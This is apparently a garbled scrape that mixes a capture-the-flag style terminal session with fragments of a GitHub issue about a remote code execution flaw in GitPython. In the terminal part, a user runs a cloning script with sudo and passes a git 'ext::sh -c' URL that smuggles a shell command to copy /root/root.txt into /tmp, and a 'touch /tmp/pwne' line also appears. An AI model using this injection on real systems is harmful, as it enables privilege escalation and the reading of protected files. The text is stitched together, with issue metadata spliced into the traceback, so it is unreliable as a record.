 prod@editorial:~$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
Insights
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c cat% /root/root.txt% >% /tmp/root new_changes
-c touch% /tmp/pwne
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.
remote code execution #1515
opened this issue on Dec 6, 2022 · 29 comments
Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:~$
mmuehlenhoff commented on Dec 6, 2022
Assignees
No one assigned
This appeared in the CVE feed today: